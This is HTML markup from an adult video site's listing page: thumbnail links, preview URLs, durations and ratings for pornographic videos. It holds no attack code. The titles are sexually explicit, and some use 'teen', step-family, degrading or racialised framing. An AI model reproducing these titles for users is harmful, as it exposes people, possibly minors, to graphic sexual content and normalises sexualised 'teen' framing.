                                       href="https://www.xtits.com/videos/215348/tarra-offers-anal-orifice-in-office-redhead/"                                      title="Tarra Offers Anal Orifice In Office - Redhead"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/215000/215348/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/d3e34552467fbb8a408d78870bdf5fdb/215000/215348/215348vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/215000/215348/402x225/17.jpg" 
                                                               alt="Tarra Offers Anal Orifice In Office - Redhead" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="215348" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="215348" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:12
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tarra Offers Anal Orifice In Office - Redhead
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									5
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/215238/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/215238/nurse-tarra-needs-her-butthole-injected-with-cock-redhead-in-fishnets-in-anal-action/"                                      title="Nurse Tarra Needs Her Butthole Injected With Cock - Redhead in fishnets in anal action"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/215000/215238/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/4946604d27c32f76ccf558bf1b3bba51/215000/215238/215238vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/215000/215238/402x225/12.jpg" 
                                                               alt="Nurse Tarra Needs Her Butthole Injected With Cock - Redhead in fishnets in anal action" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="215238" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="215238" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:07
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Nurse Tarra Needs Her Butthole Injected With Cock - Redhead in fishnets in anal action
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/207495/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/207495/redhead-mature-mom-mischief-solo-play-redhead-amateur-masturbation/"                                      title="Redhead mature mom Mischief solo play - Redhead amateur masturbation"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/207000/207495/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/0a35c792353b1930fd9d44a3b403eafd/207000/207495/207495vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/207000/207495/402x225/10.jpg" 
                                                               alt="Redhead mature mom Mischief solo play - Redhead amateur masturbation" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="207495" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="207495" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							19:51
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Redhead mature mom Mischief solo play - Redhead amateur masturbation
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218257/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218257/fucked-behind-the-bars-bobbi-starr-fetish-hardcore-bobbi-starr/"                                      title="Fucked Behind The Bars - Bobbi Starr Fetish Hardcore - Bobbi starr"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218257/402x225/6.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/0dab5bcd7f4eee603287c67ca7a5c5f8/218000/218257/218257vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218257/402x225/6.jpg" 
                                                               alt="Fucked Behind The Bars - Bobbi Starr Fetish Hardcore - Bobbi starr" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218257" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218257" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:46
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Fucked Behind The Bars - Bobbi Starr Fetish Hardcore - Bobbi starr
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									345
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218211/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218211/pawg-pussy-full-of-black-nut-creampie/"                                      title="PAWG pussy full of black nut - Creampie"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218211/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/321eacbde23359f4b13148d9dde32cc2/218000/218211/218211vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218211/402x225/9.jpg" 
                                                               alt="PAWG pussy full of black nut - Creampie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218211" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218211" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:18
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							PAWG pussy full of black nut - Creampie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 258
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218216/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218216/luna-star-a-home-office-with-a-cock-luna-star/"                                      title="Luna Star - A Home Office With a Cock - Luna star"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218216/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/aa1acbe06c6b361c96deb5a7f7deb11c/218000/218216/218216vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218216/402x225/14.jpg" 
                                                               alt="Luna Star - A Home Office With a Cock - Luna star" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218216" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218216" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							29:44
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Luna Star - A Home Office With a Cock - Luna star
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									242
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218190/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218190/nikki-benz-naughty-wife-pleases-her-husband-by-getting-fucked-before-his-very-eyes-nikki-benz/"                                      title="Nikki Benz - Naughty wife pleases her husband by getting fucked before his very eyes - Nikki benz"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218190/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/1515851226921399e3816677df2af246/218000/218190/218190vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218190/402x225/19.jpg" 
                                                               alt="Nikki Benz - Naughty wife pleases her husband by getting fucked before his very eyes - Nikki benz" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218190" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218190" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							28:15
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Nikki Benz - Naughty wife pleases her husband by getting fucked before his very eyes - Nikki benz
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									588
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/217693/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/217693/kinky-pink-haired-bbw-jane-venus-pov-deepthroat-blowjob-2k-big-dick/"                                      title="Kinky pink haired BBW Jane Venus POV deepthroat blowjob (2K) - Big dick"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/217000/217693/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/52b2f93d93facdceb2604cc8ec7934bd/217000/217693/217693vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/217000/217693/402x225/18.jpg" 
                                                               alt="Kinky pink haired BBW Jane Venus POV deepthroat blowjob (2K) - Big dick" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="217693" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="217693" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							14:41
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Kinky pink haired BBW Jane Venus POV deepthroat blowjob (2K) - Big dick
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									673
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218206/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218206/kimberly-mom-gets-internal-cumshot-come-inside-of-me-milf/"                                      title="Kimberly mom gets internal cumshot – Come Inside of me - Milf"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218206/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/02da0f23a9e6ab987a98bce7e4f05fc7/218000/218206/218206vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218206/402x225/17.jpg" 
                                                               alt="Kimberly mom gets internal cumshot – Come Inside of me - Milf" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218206" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218206" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:59
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Kimberly mom gets internal cumshot – Come Inside of me - Milf
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									298
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218119/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218119/big-booty-freak-sucks-takes-dick-blowjob/"                                      title="Big Booty Freak Sucks Takes Dick - Blowjob"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218119/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/2757290a25d4264a5ea40c47ce404535/218000/218119/218119vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218119/402x225/11.jpg" 
                                                               alt="Big Booty Freak Sucks Takes Dick - Blowjob" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218119" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218119" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							23:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Big Booty Freak Sucks Takes Dick - Blowjob
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									6 173
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											80%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/205499/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/205499/wet-perky-tits-babe-nancy-a-fingering-solo-4k-blonde/"                                      title="Wet Perky Tits Babe Nancy A Fingering - Solo(4K) - Blonde"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/205000/205499/402x225/7.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/576eb6a1c589f50f273609ea52a49a04/205000/205499/205499vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/205000/205499/402x225/7.jpg" 
                                                               alt="Wet Perky Tits Babe Nancy A Fingering - Solo(4K) - Blonde" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="205499" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="205499" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							21:43
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Wet Perky Tits Babe Nancy A Fingering - Solo(4K) - Blonde
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									948
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/216212/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/216212/kalya-blonde-in-stockings-in-interracial-hardcore-big-tits/"                                      title="Kalya Blonde in Stockings in Interracial hardcore - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/216000/216212/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/4/ec82669d318bbbd3bb13687c3ee4094e/216000/216212/216212vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/216000/216212/402x225/19.jpg" 
                                                               alt="Kalya Blonde in Stockings in Interracial hardcore - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="216212" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="216212" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							21:45
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Kalya Blonde in Stockings in Interracial hardcore - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									6 043
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											80%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/200727/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/200727/blonde-mature-granny-amy-goodhead-solo-4k-big-ass/"                                      title="Blonde Mature Granny Amy Goodhead-SOLO(4K) - Big ass"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/200000/200727/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/97f1030aaadb041e55b10aa4c72490c0/200000/200727/200727vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/200000/200727/402x225/10.jpg" 
                                                               alt="Blonde Mature Granny Amy Goodhead-SOLO(4K) - Big ass" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="200727" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="200727" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:27
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Blonde Mature Granny Amy Goodhead-SOLO(4K) - Big ass
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									8 198
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											66%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/205342/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/205342/japanese-teen-is-hard-fucked-by-her-stepro-at-home-big-tits/"                                      title="JAPANESE TEEN IS HARD FUCKED BY HER STEPRO AT HOME - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/205000/205342/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/008b079a9629e75b1cd568de08da0373/205000/205342/205342vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/205000/205342/402x225/14.jpg" 
                                                               alt="JAPANESE TEEN IS HARD FUCKED BY HER STEPRO AT HOME - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="205342" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="205342" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							16:44
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							JAPANESE TEEN IS HARD FUCKED BY HER STEPRO AT HOME - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 151
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/198623/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/198623/afro-american-hair-pie-cocoa-butter-dick-james-hd-porn-1080p/"                                      title="Afro American Hair Pie: Cocoa Butter, Dick James - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/198000/198623/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/07a857eff1d01407127af17096c12ef5/198000/198623/198623vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/198000/198623/402x225/17.jpg" 
                                                               alt="Afro American Hair Pie: Cocoa Butter, Dick James - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="198623" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="198623" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							19:59
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Afro American Hair Pie: Cocoa Butter, Dick James - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									399
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/209737/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209737/anissa-and-selina-make-a-classroom-much-more-interesting-anissa-kate-4k-anissa-kate/"                                      title="Anissa And Selina Make A Classroom Much More Interesting - Anissa Kate(4K) - Anissa kate"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209737/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/9eea1692091b07ece4b56563c20d3abf/209000/209737/209737vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209737/402x225/8.jpg" 
                                                               alt="Anissa And Selina Make A Classroom Much More Interesting - Anissa Kate(4K) - Anissa kate" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209737" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209737" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							29:24
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Anissa And Selina Make A Classroom Much More Interesting - Anissa Kate(4K) - Anissa kate
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									414
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/211450/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/211450/kate-kennedy-gets-fucked-roughly-big-tits/"                                      title="Kate Kennedy Gets Fucked Roughly - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/211000/211450/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/36ab4183799ab7aa889c17cc9e96f2e7/211000/211450/211450vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/211000/211450/402x225/16.jpg" 
                                                               alt="Kate Kennedy Gets Fucked Roughly - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="211450" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="211450" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:58
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Kate Kennedy Gets Fucked Roughly - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									759
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/209742/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209742/crazy-whore-uses-her-playful-feet-lisa-ann-lisa-ann/"                                      title="Crazy Whore Uses Her Playful Feet - Lisa Ann - Lisa ann"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209742/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/7a7551c7a9f76a8fbedb5875c2ea5a27/209000/209742/209742vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209742/402x225/14.jpg" 
                                                               alt="Crazy Whore Uses Her Playful Feet - Lisa Ann - Lisa ann" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209742" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209742" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:55
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Crazy Whore Uses Her Playful Feet - Lisa Ann - Lisa ann
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									867
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/209210/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209210/onlyfans-violet-myers-bedroom-sex-tape-big-dick/"                                      title="OnlyFans +Violet Myers+ Bedroom Sex Tape - Big dick"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209210/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/cc9729ab9ea10d5c05988b37bcae9e0a/209000/209210/209210vthumbs.mp4/">
